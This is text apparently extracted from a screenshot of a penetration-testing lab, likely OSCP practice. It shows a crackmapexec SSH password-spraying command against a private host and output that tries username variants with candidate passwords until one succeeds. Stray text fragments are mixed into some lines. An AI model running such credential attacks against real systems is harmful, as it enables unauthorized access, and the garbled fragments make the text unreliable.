 └─$ crackmapexec ssh 192.168.133.110 -u usernames.txt -p passwords.txt An error occurred during a connection to 192.168.
SSH 192.168.133.110 22 192.168.133.110 [*] SSH-2.0-OpenSSH_8.9p1 Ubuntu-3ubuntu0.1
SSH 192.168.133.110 22 192.168.133.110 [-] malika@oscp.exam:M@lik@870322 Authentication failed.
SSH 192.168.133.110 22 192.168.133.110 [-] malika@oscp.exam:P@$$w0rD!001 Authentication failed.
SSH 192.168.133.110 22 192.168.133.110 [-] malika@oscp.exam:Malika_Odonata4! Authentication failed.
SSH 192.168.133.110 22 192.168.133.110 [-] malika@oscp.exam:Anisoptera_Odonata4! Authentication failed.
SSH 192.168.133.110 22 192.168.133.110 [-] malika@oscp.exam:0w3ns4Life@1! Authentication failed. shown bec
SSH 192.168.133.110 22 192.168.133.110 [-] malika.o:M@lik@870322 Authentication failed.
SSH 192.168.133.110 22 192.168.133.110 [-] malika.o:P@$$w0rD!001 Authentication failed.
SSH 192.168.133.110 22 192.168.133.110 [-] malika.o:Malika_Odonata4! Authentication failed. inform them o
SSH 192.168.133.110 22 192.168.133.110 [-] malika.o:Anisoptera_Odonata4! Authentication failed.
SSH 192.168.133.110 22 192.168.133.110 [-] malika.o:0w3ns4Life@1! Authentication failed.
SSH 192.168.133.110 22 192.168.133.110 [-] malika_o:M@lik@870322 Authentication failed.
SSH 192.168.133.110 22 192.168.133.110 [-] malika_o:P@$$w0rD!001 Authentication failed.
SSH 192.168.133.110 22 192.168.133.110 [-] malika_o:Malika_Odonata4! Authentication failed.
SSH 192.168.133.110 22 192.168.133.110 [-] malika_o:Anisoptera_Odonata4! Authentication failed.
SSH 192.168.133.110 22 192.168.133.110 [-] malika_o:0w3ns4Life@1! Authentication failed.
SSH 192.168.133.110 22 192.168.133.110 [-] malika:M@lik@870322 Authentication failed.
SSH 192.168.133.110 22 192.168.133.110 [-] malika:P@$$w0rD!001 Authentication failed.
SSH 192.168.133.110 22 192.168.133.110 [-] malika:Malika_Odonata4! Authentication failed.
SSH 192.168.133.110 22 192.168.133.110 [+] malika:Anisoptera_Odonata4!